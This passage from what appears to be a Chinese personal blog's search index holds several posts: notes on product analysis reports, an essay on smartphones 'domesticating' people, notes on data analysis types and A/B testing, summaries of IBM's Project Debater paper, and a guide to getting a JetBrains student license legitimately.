href="http://www.woshipm.com/evaluating/3757410.html">虎扑APP产品分析报告</a></h5><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518224249.png" alt="虎扑" style="zoom:50%;" /><p>这篇文章写的比上一篇详细，或许它更接近一篇详细的产品分析报告的架构？先不下定论，找下一篇文章看看。</p><h5 id="四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒"><a href="#四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒" class="headerlink" title="四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒 "></a><a href="http://www.woshipm.com/evaluating/2883948.html">四万字长文丨「即刻」产品分析：如何打破兴趣社交的壁垒 </a></h5><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518225319.png" alt="即刻"></p><p>我试着搜索了一下这次要分析的APP——即刻。这篇文章在开头就给出了完整的产品结构，一看就不一样，而且全文多达四万字，都可以写一篇硕士论文了……在这篇文章的结构中，我首次看到了<strong>运营</strong>这个关键词，和之前的文章不同，作者考虑了运营策略，这是为什么呢？我们需要如何考虑运营活动的分析方法呢？</p><h5 id="高德地图产品分析报告"><a href="#高德地图产品分析报告" class="headerlink" title="高德地图产品分析报告"></a><a href="http://www.woshipm.com/evaluating/3429568.html">高德地图产品分析报告</a></h5><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210519213027.png" alt="高德地图"></p><p>这篇文章中规中矩，不过我注意到了两个非常好用的网站<a href="https://www.talkingdata.com/">TalkingData</a>以及<a href="https://www.chandashi.com/">蝉大师</a>，都是非常不错的数据来源，🐎了</p><h5 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h5><p>之后的文章结构与上文所提到的四篇大差不差，核心内容主要包括四个部分：市场、体验、竞品和用户。更专业一点的文章会针对问题给出改进的建议，会根据特定的app对结构进行修改。另外最重要的是看别人的文章能够学到产品分析方法和工具，甚好甚好。</p><h2 id="2-即刻产品架构"><a href="#2-即刻产品架构" class="headerlink" title="2.即刻产品架构"></a>2.即刻产品架构</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210629200539.png" alt="即刻的产品架构"></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 报告 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>手机是如何驯服人类的？</title>
      <link href="/post/1556.html"/>
      <url>/post/1556.html</url>
      
        <content type="html"><![CDATA[<p>截至2020年，智能手机在全球有35亿的活跃用户，相当于全球总人口数的45%[^1]。 究竟，手机是如何从通讯工具变成生存工具的？</p><p>手机的秘诀就在于驯服人类、为其所用。智人这种猿类，原本靠着多样化的娱乐方式和社交方式过着颇为舒适的生活，直到大约14年前，苹果公司发布了划时代的智能手机产品iPhone，智人才开始投入越来越多的精力研发智能手机。而在接下来的十几年中，全球不同年龄段的人群都开始使用智能手机。拥有一台手机可不容易，因为照顾起来到处都是麻烦。第一，智能手机的屏幕可不会自己把自己架设在你面前，所以智人得低着头或者将它举起才能阅读上面的文字，搞得腰酸背痛；第二，智能手机不喜欢水、不喜欢太冷或太热的环境、更不喜欢坠落的感觉，所以我们可以看到男男女女给智能手机套上各式各样的手机壳；第三，智能手机或者上面的APP会有bug，智人要不断给它更新；第四，无论时扒手还是骗子，都不排斥一台价值不菲的智能手机，但是手机完全没有抵抗力，所以人们又不得不给自己的手机设置各式各样的安全措施。最后， 智能手机会饿，也就是没电，智人要为手机准备比其自身重两到三倍的移动电源；手机会渴，我们要给它准备网络流量；手机还会变老，每隔几年，智人就要在换购最新型号的手机上花一大笔钱。</p><p>智人的身体演化并不是为了从事这些活动，我们适应的活动是撒欢奔跑、是眺望远方，而不是低头久坐、注视屏幕，滑动和点击。于是人类的眼睛、脖颈、脊柱、大脑甚至生命就得付出代价。有的研究将手机的使用和脑癌关联起来，还有的研究指出手机让车祸发生的概率增加了3-4倍[^2]。此外，人类会在某些APP上花费大量的时间，比如微信，我们被迫每隔几分钟就解锁一次屏幕查看消息，我们被迫随身携带智能设备，让手机陪伴着我们行走、进食和入睡。这彻底改变了人类的生活方式。其实不是我们驯化了手机，而是手机驯化了我们。“驯化”（domesticate）一次来自拉丁文“domus”，意思是“房子”。但现在关在房子里的不是手机，而是人类。</p><p>[^1]: <a href="https://newzoo.com/insights/articles/insight-posts-global-mobile-market-report-2020-chinese/">https://newzoo.com/insights/articles/insight-posts-global-mobile-market-report-2020-chinese/</a>“《2020全球移动市场报告》”<br>[^2]: <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4350886/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4350886/</a>“Health risks associated with mobile phones use”</p>]]></content>
      
      
      <categories>
          
          <category> 随笔 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 手机 </tag>
            
            <tag> 人类简史 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品的知识——四类数据分析</title>
      <link href="/post/d858.html"/>
      <url>/post/d858.html</url>
      
        <content type="html"><![CDATA[<p>今天看到了这个<a href="https://www.bilibili.com/video/BV14W411W7d9?from=search&seid=4275847326323838973">视频</a>，还蛮受震撼的。瑞典统计学家汉斯·罗斯林（Hans Rosling）在这支2007年的视频里，展现了数据分析的重要作用。如果你不去做分析，不去做可视化，数据就只能是躺在数据库里的枯燥的密码和表格，谁爱看谁看。事实上，大部分人对数据没有清晰的认知不是因为没有数据，而是他们往往不够清晰、不易于理解。让所有人都能理解数据，是一种非常重要的能力。</p><p>我们一起来看看数据科学领域中的四种数据分析类型：描述性数据分析，诊断性数据分析，预测性数据分析和指导性数据分析。</p><h2 id="描述性分析"><a href="#描述性分析" class="headerlink" title="描述性分析"></a>描述性分析</h2><p>这是一个最常见的数据包分析形式。它帮助我们直观的了解一些较为关键的指标。如用户量，DAU等等，描述性分析有几个典型的方法：</p><h3 id="均值类方法"><a href="#均值类方法" class="headerlink" title="均值类方法"></a>均值类方法</h3><p>均值是最常见的度量值，这种方法</p><ul><li><strong>适合</strong>数值型数据，<strong>不适合</strong>分类数据和顺序数据；</li><li>受极端数值影响比较大，因此均值往往要配合<strong>方差</strong>食用，度量随机变量与均值之间的偏离程度；</li></ul><p>倒数平均数（调和平均数）、几何平均数</p><h3 id="分位数类方法"><a href="#分位数类方法" class="headerlink" title="分位数类方法"></a>分位数类方法</h3><p>中位数：适合顺序型数据，不受极端值影响</p><p>四分位数：排序后处于25%（下四分位数）和75%（上四分位数）位置上的值</p><h3 id="众数方法"><a href="#众数方法" class="headerlink" title="众数方法"></a>众数方法</h3><ul><li>适用于数量较多时使用；</li><li>不受极端值影响；</li><li>一组数据可能没有众数或有几个众数；</li><li>主要用于分类数据，也可用于顺序数据和数值型数据。</li></ul><h3 id="对数据离散程度的描述"><a href="#对数据离散程度的描述" class="headerlink" title="对数据离散程度的描述"></a>对数据离散程度的描述</h3><ul><li><p>极差：最大数与最小数之差</p></li><li><p>内矩：上四分位数与下四分位数之差，可用于评定中位数的代表性</p></li><li><p>方差和标准差：<strong>离散程度</strong>常用的的主要测度值，标准差是方差开根号。<br>$$<br>方差：\sigma^{2}&#x3D;\frac{\sum(X-\mu)^{2}}{N}<br>$$</p></li></ul><h2 id="诊断性分析"><a href="#诊断性分析" class="headerlink" title="诊断性分析"></a>诊断性分析</h2><blockquote><p>为什么会出现这样的数据？</p></blockquote><h2 id="预测性分析"><a href="#预测性分析" class="headerlink" title="预测性分析"></a>预测性分析</h2><p>占坑</p><h2 id="指导性分析"><a href="#指导性分析" class="headerlink" title="指导性分析"></a>指导性分析</h2><p>占坑</p><p>参考：</p><p><a href="https://zhuanlan.zhihu.com/p/147933135">https://zhuanlan.zhihu.com/p/147933135</a></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 数据分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品的知识_A/B测试</title>
      <link href="/post/c5a4.html"/>
      <url>/post/c5a4.html</url>
      
        <content type="html"><![CDATA[<h2 id="什么是A-x2F-B测试？"><a href="#什么是A-x2F-B测试？" class="headerlink" title="什么是A&#x2F;B测试？"></a>什么是A&#x2F;B测试？</h2><p>我们使用A&#x2F;B测试来获得APP或网页中同一个变量不同版本的差异。控制A&#x2F;B中该变量的参数，其他变量保持不变，观察测试人员的反映，判断A&#x2F;B哪一个版本效果更好。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210331202506.png" alt="A-B_testing_example" style="zoom:67%;" /><p>上面这张图，我本人也更喜欢右边的效果</p><p>感觉有点熟悉，是不是和初中就学到的<strong>控制变量法</strong>异曲同工？</p><h2 id="A-x2F-B测试如何运作？"><a href="#A-x2F-B测试如何运作？" class="headerlink" title="A&#x2F;B测试如何运作？"></a>A&#x2F;B测试如何运作？</h2><p>在一个完整A&#x2F;B测试中，我们需要创建一个新的容器，与旧的相比，这个新容器可能只是修改了一些按钮颜色，也有可能是改变了整个的页面架构。一半的用户会被展示新的容器，另一半的用户还是智能看到旧的容器，这里我觉得不是所有测试情况都需要五五开，因为用户水平、素质和审美并不是所有情况下都是均匀的。参考知乎上这张图对流量的分配：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210331213146.jpg" alt="流量分配"></p><p>有一个专业的<a href="https://link.zhihu.com/?target=https://www.evanmiller.org/ab-testing/sample-size.html">网站</a>可以计算所需要的样本量</p><p>进一步的，我们通过后台的<strong>数据</strong>来观察我们的变量是产生了正面还是负面的影响。</p><h2 id="为什么要做A-x2F-B测试？"><a href="#为什么要做A-x2F-B测试？" class="headerlink" title="为什么要做A&#x2F;B测试？"></a>为什么要做A&#x2F;B测试？</h2><ul><li>帮助开发团队快速了解用户的喜好，了解哪些元素会对其产生影响</li><li>试错</li><li>帮助优化用户体验，甚至达到一种营销的效果，比如微信刚出拍一拍那会（虽然微信也不用营销）</li><li><strong>帮助计算ROI（return on investment，投资回报率）</strong></li></ul><h2 id="怎么做A-x2F-B测试？"><a href="#怎么做A-x2F-B测试？" class="headerlink" title="怎么做A&#x2F;B测试？"></a>怎么做A&#x2F;B测试？</h2><ol><li><strong>收集数据</strong> 寻找需要改进的页面，比如那些低转化率（conversion rates），高流失率（drop-off rate）的页面；</li><li><strong>确立目标</strong> 可能是用户点击这个页面，又或者是用户进行了转发；</li><li><strong>生成假设</strong> 提出想法→建立假设（为什么你会觉得这个改变会管用呢？）</li><li><strong>创造变量</strong></li><li><strong>执行实验</strong> </li><li><strong>分析结果</strong> 确定是否有显著性差异（Statistical Significance）</li></ol><h2 id="如何评估效果？"><a href="#如何评估效果？" class="headerlink" title="如何评估效果？"></a>如何评估效果？</h2><ol><li><p>方案 1 和方案 2，哪个效果更好？</p><p>对于留存率和渗透率，可以采取<strong>卡方检验</strong>，对于人均时长，可以采取<strong>T检验</strong></p></li><li><p>哪个 ROI 更高？</p><blockquote><p>实验组假设不做活动日活跃天 &#x3D; 对照组日活跃天 * （实验组流量 &#x2F; 对照组流量）</p><p>实验组收益 &#x3D; 实验组日活跃天 - 实验组假设不做活动日活跃天</p></blockquote></li><li><p>长期来看哪个更好？</p><p>需要考虑新奇效应，需要观测指标到稳定态后，再做评估。</p></li><li><p>不同的用户群体有差异吗？</p><blockquote><p>很多情况下，对新用户可能实验组更好，老用户对照组更好；对年轻人实验组更好，中年人对照组更好。</p></blockquote><p>为什么是这样呢？或许是因为新用户（年轻用户）对变化更敏感。</p></li><li><p>反馈实验结论，包括直接效果（渗透、留存、人均时长等）、ROI。</p></li></ol><p>以上内容参考</p><p>A&#x2F;B Testing <a href="https://www.optimizely.com/optimization-glossary/ab-testing/">https://www.optimizely.com/optimization-glossary/ab-testing/</a></p><p>什么是 A&#x2F;B 测试？ - 腾讯技术工程的回答 - 知乎 <a href="https://www.zhihu.com/question/20045543/answer/1103961403">https://www.zhihu.com/question/20045543/answer/1103961403</a></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 技巧 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Project Debater的论述生成模块</title>
      <link href="/post/a288.html"/>
      <url>/post/a288.html</url>
      
        <content type="html"><![CDATA[<h1 id="Project-Debater的论述生成模块"><a href="#Project-Debater的论述生成模块" class="headerlink" title="Project Debater的论述生成模块"></a>Project Debater的论述生成模块</h1><p>首先我们来看一下论文使用了哪些语料来构建论述的</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210329193437.png" alt="Debating Construction" style="zoom:67%;" /><p>而论述的构建分为以下几个阶段</p><h2 id="过滤元素"><a href="#过滤元素" class="headerlink" title="过滤元素"></a>过滤元素</h2><p>这里的元素指的是<strong>声明和证据</strong></p><p>司法数据库中的声明和证据是由神经网络模型打分并且排序的，为了筛选出最符合的几项，一般的方法是设定一个通用的阈值。但这种做法存在两个问题</p><ol><li>不同动议下这个阈值应当是不同的；</li><li>由于分数是神经网络给出的，无法通过概率去解释这个分数（Do not have a clear probabilistic interpretation）。</li></ol><p>为了解决这个问题，文章提出了设置一系列的门槛，$threshold_k,k \in {60,70,80,90}$，在这个门槛之上的元素至少有$k%$的准确度，也就是说分数在$threshold_{80}$以上的文章有$80%$的准确度。为了实现这个分级，设计了两种算法：</p><ol><li><p>针对声明，采用交叉验证（Cross Validation）的方法，具体如图</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210329212326.png" alt="交叉验证"> </p><p>在每一轮中，除不考虑的动议之外，对其他动议中声明的分数以降序排列，找到能够满足准确度在$k%$以上的<strong>最小分数</strong>作为该轮的$threshold_k$，最后求取所有$threshold_k$的中位数，作为整体的$threshold_k$。</p></li><li><p>针对证据文本，使用<strong>线性回归模型</strong>拟合出每个动议的$threshold_k$。训练时以前30个候选元素的平均值作为特征，满足准确度在$k%$以上的<strong>最小分数</strong>作为标签。</p></li></ol><p>在学习到需要的阈值之后，就可以将所有元素按照精确度进行划分，再进行人为选择。</p><p>最后再借助一个立场检测任务，过滤不合适的，太短的或太长的元素。</p><h2 id="去重"><a href="#去重" class="headerlink" title="去重"></a>去重</h2><p>来源于不同文章的元素可能表示了相同的观点，因此需要对其进行去重。文章提出了一种去重机制，这种机制将相似的论点聚集在一起且为下游任务保留了一个单独的代表。这个机制的运作方式如下：</p><ol><li>每一个论点都由其Token的word2vec向量值进行表示，并且根据维基百科上的IDF值进行加权；</li><li>初始阶段，每个论点都被映射到单独的集群；</li><li>根据余弦相似度聚合两个相似的论点；</li><li>为每个聚类选取单独的代表，舍弃其他的论点。</li></ol><h2 id="聚类"><a href="#聚类" class="headerlink" title="聚类"></a>聚类</h2><p>有代表性的论点聚合成一个个的主题群，使得一个段落中能够呈现关于同一主题的论点。这里提到了三个现成的工具：</p><ul><li><p>iClust算法 Slonim等人提出的一种以信息为基础的聚类算法</p><blockquote><p>Slonim, N., Atwal, G. S., Tkaˇcik, G. &amp; Bialek, W. Information-based clustering. Proceedings of the National Academy of Sciences 102, 18297–18302 (2005).</p></blockquote></li><li><p>Wikifier 将论点转化为维基百科上的概念 <a href="http://wikifier.org/">Wikifier</a></p></li><li><p>WORT 衡量维基百科上概念相似度的工具</p></li></ul><h2 id="主题抽取"><a href="#主题抽取" class="headerlink" title="主题抽取"></a>主题抽取</h2><p>主题抽取模块的主要作用是识别每个聚类的主题，即维基百科上的<strong>标题</strong>，包括名词或者名词短语，如“Health、Economy”等，同时为主题找到可能存在的主题句（theme-claim）具体步骤可以分为：</p><ul><li><p>使用Wikifier确定每一个论点包含的维基百科概念，这些概念又与某一主题相关；</p></li><li><p>使用<strong>超几何分布</strong>来评估每个主题在每个聚类中的富集程度，保留统计上富集程度高的标题；</p><blockquote><p>什么是超几何分布？</p><p>作为离散概率分布的超几何分布尤其指在抽样试验时抽出的样品不再放回去的分布情況。在一个容器中一共有$N$个球，其中$M$个黑球，$N-M$个红球，通过下面的超几何分布公式可以计算出，从容器中抽出的n个球中（抽出的球不放回去）有k个黑球的概率是多少：<br>$$<br>f(k, n ; M ; N)&#x3D;\frac{\left(\begin{array}{c}<br>M \<br>k<br>\end{array}\right)\left(\begin{array}{c}<br>N-M \<br>n-k<br>\end{array}\right)}{\left(\begin{array}{c}<br>N \<br>n<br>\end{array}\right)}<br>$$</p></blockquote></li><li><p>同时计算聚类中拥有相同标题或相似标题的论点数目。</p></li></ul><p>通过以上手段来保证所选主题在聚类中是<strong>常见且相对唯一</strong>的。</p><h2 id="重新措辞"><a href="#重新措辞" class="headerlink" title="重新措辞"></a>重新措辞</h2><p>这里是比较关键的部分，上文抽取到的所有论点，因为来自不同的文本，所以直接连接在一起也会显得非常不流畅。所以需要对文本进行重新措辞，包括：</p><ul><li>对论点本身进行重新措辞，包括清除连接词、指代消解等；</li><li>对段落进行重新措辞，包括将一组短论点连接成一个单独的长论点，或者用指代第一个提及的代词替换在一组论点中重复出现的名词短语，即加上指代关系。</li></ul><h3 id="论点层面的重新措辞"><a href="#论点层面的重新措辞" class="headerlink" title="论点层面的重新措辞"></a>论点层面的重新措辞</h3><p>文章提出了<strong>六十二种</strong>不一样的措辞器，他们都目标都是让论述尽可能的流畅。文中描述了两种：</p><p>第一个措辞器添加了对论点中出现的一些<strong>人物</strong>的描述，如</p><table><thead><tr><th>Before</th><th>After</th></tr></thead><tbody><tr><td>Bryan Caplan argues that higher education “is a big waste of time and money” and that “students spend thousands of hours studying subjects irrelevant to the modern labor market.”</td><td>Bryan Caplan, <strong>an economics professor at George Mason University</strong> argues that higher education “is a big waste of time and money” and that “students spend thousands of hours studying subjects irrelevant to the modern labor market.”</td></tr></tbody></table><p>这就使得论点的信息更加丰富，看起来更加可信</p><p>第二个措辞器用来将一些书面语口语化，如</p><table><thead><tr><th>Before</th><th>After</th></tr></thead><tbody><tr><td>“Scientists have abundant evidence that birth control has significant health benefits for women and their families, is documented to significantly reduce health costs, and is the most commonly taken drug in America by young and middle aged women,” <strong>U.S. Department of Health and Human Services Secretary Kathleen Sebelius said in a 2012 statement.</strong></td><td><strong>U.S. Department of Health and Human Services Secretary Kathleen Sebelius said in a 2012 statement that</strong> “Scientists have abundant evidence that birth control has significant health benefits for women and their families, is documented to significantly reduce health costs, and is the most commonly taken drug in America by young and middle-aged women”.</td></tr></tbody></table><h2 id="论述生成"><a href="#论述生成" class="headerlink" title="论述生成"></a>论述生成</h2><p>完整的论述主要由两部分组成，包括</p><ol><li>段落：如问候、下定义、开场、结尾等；</li><li>规则：决定不同段落应该使用哪些语料，如何结合这些预料。</li></ol><p>关于不同类别的段落，文章中举出了一个比较重要的例子：包含思想论点簇（clusters of minded arguments）的段落，具体到如何将这些段落转化成论述的流程，如图所示：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210330144852.png" alt="Generation"></p><p>最后借助<strong>事先定义的模板</strong>来组织段落，生成完整论述。包括开场、反驳、总结都有其特有的模板，决定了这三者有特有的发言结构。文章中也给出了这些模板的形式，我这就不写了！</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>这并不是一个通用的语言生成系统，作者对许多地方都定义了各种规则。但是还有比较多的处理方式可以供我们学习，简单罗列一下：</p><ul><li>交叉验证（Cross Validation）方法确定阈值；</li><li><strong>线性回归模型</strong>拟合阈值；</li><li>IClust、Wikifier、WORT ；</li><li>使用超几何分布来判断聚类中某种元素的富集程度。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> AI </tag>
            
            <tag> 辩论 </tag>
            
            <tag> 读论文 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——An autonomous debating system</title>
      <link href="/post/ac95.html"/>
      <url>/post/ac95.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>“Hi Siri，打开美团外卖。” “好的。”</p><p>“小爱同学，我想吃麻辣烫。” “好的。”</p></blockquote><p>在我们的日常生活中，智能语音助手应该时时刻刻站在我们的角度思考，无条件的遵从用户的命令，帮助人们完成任务。然而不知道大家有没有思考过，只会遵从你命令的语音助手真的智能吗？最近一期Nature的封面文章<a href="https://www.nature.com/articles/s41586-021-03215-w">An autonomous debating system</a>告诉我们，对抗性的交流，比如<strong>争论、辩论</strong>也是人类智能的一个重要组成部分，覆盖了人类众多的日常活动。作者在文章中展示了<code>Project Debater</code>——一个会“抬杠”的人工智能系统。</p><h2 id="关于Project-Debater"><a href="#关于Project-Debater" class="headerlink" title="关于Project Debater"></a>关于Project Debater</h2><p>首先因为文章涉及到辩论，我们先了解一下辩论中最主要的的两个专业名词：</p><blockquote><p><strong>动议</strong>Motion：也就是论题，你必须根据你队伍的立场来决定是支持还是反对。</p><p><strong>论点</strong>Argument：每个队伍都需要对动议提出直接的论点，论点包括观点，支撑该观点的证据以及将两者关联起来的分析过程，其结构更像是一篇文章或者段落。</p><p>​<em><a href="https://www.asf.edu.mx/learning/events/asomex-debate-tournament/debating">来源</a></em></p></blockquote><p>文章介绍了Project Debater是IBM在2012年启动的一个<a href="https://www.research.ibm.com/artificial-intelligence/project-debater/">研究项目</a>，最终的目标是和一个冠军辩手进行现场辩论。这也可以说是一场公开的实验，我们一起看看这个实验的形式吧：</p><ol><li><p>确定辩论动议（Debate Motion），之后双方都可以准备15分钟。</p></li><li><p>双方做三段陈述，具体可以看图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210319154748.png" alt="陈述规则"></p></li><li><p>观众会在陈述之前和之后分别给正反方投票，能够拉到更多选票的人被视为获胜者。我不懂辩论的规则，我想应该是比谁更能过够改变观众的想法，就是<code>正→反</code>和<code>反→正</code>的数量对比。</p></li></ol><p>值得注意的是：</p><ul><li>人类选手不是随随便便选的，是曾经获世界大学生辩论赛冠军的选手；</li><li>这个实验的“动议”没有被用来构建Project Debater的训练数据；</li><li>这篇文章的重点是描述PD在一系列广泛话题上的表现，不局限于这次比赛。</li></ul><h2 id="系统架构"><a href="#系统架构" class="headerlink" title="系统架构"></a>系统架构</h2><p>一场辩论中AI要完成的任务非常多，端到端的模型在这个场景里就不适用了，那PD是如何应付这些任务的呢？</p><p>文章提到的解决方法是将问题分解为并行执行的模块化具体任务，具体可以分为四个模块：</p><ol><li>论点挖掘（Argument Mining）</li><li>论点知识库（Argument Knowledge Base)</li><li>反驳（Argument Rebuttal)</li><li>组织语言（Debate Construction）</li></ol><h3 id="论点挖掘-AM"><a href="#论点挖掘-AM" class="headerlink" title="论点挖掘 AM"></a>论点挖掘 AM</h3><p>该模型分成两个阶段，线下和线上：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210322145446.png" alt="论点挖掘流程"></p><p>对流程图的说明：</p><ol><li>声明（Claim）指对动议有<strong>明确立场</strong>的简明陈述；证据（Evidence）指能<strong>明确支撑或者反驳</strong>动议的一个简单句，用来证明声明是否正确。</li><li>检索算法是为了得到与动议相关的语句；</li><li>排序算法用的是神经网络模型，得到最相关的语句；</li><li>使用神经网络模型和基于知识的方法对语句的立场进行分类；</li><li>1.该阶段包含<strong>主题扩展</strong>的组件，用以寻找更多与辩论相关的概念；</li><li>在挖掘支持自身论点的同时也会挖掘<strong>支持对方的论点</strong>，以推理出对方可能会用到的声明或者证据，以便及时做出反应。</li></ol><h3 id="论点知识库-AKB"><a href="#论点知识库-AKB" class="headerlink" title="论点知识库  AKB"></a>论点知识库  AKB</h3><p>构建论点知识库旨在掌握不同辩论之间的共性，比如有的辩论虽然动议不同，但都是在讨论废除或者保持某项法例，属于相同的主题。也就是说AKB主要的作用是输出核心论点。</p><p>AKB中的文本可以是手动构建的，也可以是由机器抽取然后人为编辑的，可以是论点，也可以是引用，甚至是一些修饰性的类比和推理，他们被分成了不同的<strong>主题类别</strong>。</p><p>当被提及一个新的动议时，系统通过<strong>特征提取器</strong>来确定与该动议相关的<strong>主题类别</strong>，与该类别相关的文本都可以被用到接下来的发言之中，系统会根据他们与动议在<strong>语义上的联系</strong>来选择最相关文本。</p><p>除了应对新动议，AKB还是反驳模块的重要部分。当系统确定了对方表达了某个原则性论点，可以借助AKB来将这个论点映射为反驳他们的反论点。AKB中还包含了许多辩论中常见的情感术语，比如“有害的”，借助基于模式的方法，系统可以反驳聚焦于这些术语的论点。</p><p>可以说论点知识库是PD的小抄，密密麻麻的记载了各种话术、各种主题的辩论案例。</p><h3 id="反驳-AR"><a href="#反驳-AR" class="headerlink" title="反驳 AR"></a>反驳 AR</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321141252.png" alt="构建反驳的流程" style="zoom:80%;" /><p>就和上文提到的一样，构建反驳时参考了AKB中的一些关键性的语句，用来做为生成反驳的线索。但到了这一步，系统还不能够输出完整的反驳语句，需要进行最后一步，也就是组织语言。</p><h3 id="组织语言-DC"><a href="#组织语言-DC" class="headerlink" title="组织语言 DC"></a>组织语言 DC</h3><p><strong>组织语言</strong>虽然容易让我想起这个表情包<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321153001.jpg" alt="组织语言" style="zoom:50%;" />但是我真的找不到更合适的词了。</p><ol start="4"><li></li></ol><p>这样讲可能还是不太清楚，文章中给出了一个实际例子：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321192357.png" alt="该系统的发言流程"></p><h2 id="总结与思考"><a href="#总结与思考" class="headerlink" title="总结与思考"></a>总结与思考</h2><ul><li><p>总结一些Project Debater的四个模块：</p><p>我觉得前三个模块分别对应了辩论中三个比较重要的因素：</p><ol><li>AM从大量的语料中获取论点，是一个以海量数据为基础的模型；</li><li>AKB主要作用是确定辩论的核心论点，避免出现大方向上的错误，当然也能帮助发现对手的错误；</li><li>AR是攻击对手的主要手段。</li></ol><p>当然光会这些技能是不够的，还得会巧舌如簧才能说服观众。</p></li><li><p>实现Project Debater有哪些难点？</p><ol><li>论辩结构非常复杂和微妙，有时还很晦涩，不像句子结构那么容易识别；</li><li>在真实世界中，论点没有清晰的边界，存在着互相引用、类比等等复杂且庞大的网络。</li></ol></li><li><p>尽管Project Debater还是一个初级辩手，但它已经是<strong>在自然人类语言中识别论点</strong>这一领域的重大进展了！</p></li></ul><blockquote><p>“Hi Siri，打开美团外卖。” “你都这么胖了还吃外卖。”</p><p>“小爱同学，我想吃麻辣烫。” “我觉得你应该吃点更健康的食物。”</p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> AI </tag>
            
            <tag> 辩论 </tag>
            
            <tag> 读论文 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于如何申请JetBrain的学生许可证</title>
      <link href="/post/37a5.html"/>
      <url>/post/37a5.html</url>
      
        <content type="html"><![CDATA[<p>Pycharm是一个强大专业的Python编辑器，分为专业版和社区版，相比于专业版，社区版阉割了很多功能，比如<code>Django</code>。身边的同学选择用别人分享的激活码来激活专业版，当然这样既不能稳定保持激活，也不合适！</p><p>前些天我发现JetBrain官方给学生和教师提供了激活专业版的渠道，覆盖了旗下所有的产品。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317205018.png" alt="激活后的效果"></p><p>分享一下我激活的步骤八：</p><ol><li><p>首先，<strong>最重要的一点</strong>是，你要确认你有教育邮箱，一般就是你们学校提供的以<code>edu.cn</code>结尾的邮箱，比如我们学校的邮箱是<code>@zjut.edu.cn</code>。</p></li><li><p>然后去<a href="https://www.jetbrains.com/">JetBrain</a>注册一个账号，亲测这一步用不用上面的邮箱都可。然后你会收到JetBrain发来的确认邮件，这边的信息都可以随便填我这就不展示了</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317205627.png" alt="在这里填你自己的邮箱"></p></li><li><p>注册成功之后，你会看到这个界面，显示你没有激活的License</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317210102.png" alt="没有License" style="zoom:67%;" /><p>这时候点击左上角回到JetBrain主页，找到这个地方</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317210407.png" alt="申请入口" style="zoom:67%;" /></li><li><p>选择适用于学生和教师的许可证，点击最下方的申请。</p></li><li><p>然后你会看到这样一个界面，要填写的内容很少，点击申请他就给你发确认邮件了。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317211018.png" alt="填写信息"></p></li><li><p>这一步也<strong>非常关键</strong>，当我满怀期待的打开我的邮箱时，却发现里头空空如也，又去翻了翻垃圾箱，也是什么都没有。原来我们学校的邮件系统，会直接拒收某些邮件:cry:，不是拒绝之后放到垃圾箱，是直接拒收！！！你想找到这个邮件的话，要打开拦截队列：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317213220.png" alt="拦截队列"></p><p>然后在这个里头找你被拦截的邮件</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317213342.png" alt="这是我们的邮件网关"></p></li><li><p>完成这一步之后，你就可以拥有为期一年的许可证了，到期了也没关系，JetBrain会在到期前七天给你发邮件通知，只要你还是学生，你就能续命一年。</p></li><li><p>拥有许可证的你，可以在激活软件的时候选择登入JetBrain账号，名正言顺的拥有专业版的Pycharm。当然你也可以试着下载Toolbox，便于下载JetBrain全家桶！</p></li></ol>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JetBrain </tag>
            
            <tag> Pycharm </tag>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
